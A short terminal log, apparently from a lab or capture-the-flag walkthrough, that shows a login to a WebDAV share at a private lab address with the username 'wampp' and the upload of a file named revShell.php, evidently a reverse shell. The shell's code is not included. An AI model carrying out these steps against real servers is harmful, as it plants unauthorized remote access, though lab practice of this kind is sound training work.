 ➜ DAV cadaver http://10.10.183.5/webdav
Authentication required for webdav on server `10.10.183.5':
Username: wampp
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        passwd.dav                            44  Ogos 26  2019
dav:/webdav/> put revShell.php
Uploading revShell.php to `/webdav/revShell.php':
Progress: [=============================>] 100.0% of 3459 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        passwd.dav                            44  Ogos 26  2019
        revShell.php                        3459  Feb 26 13:22
dav:/webdav/>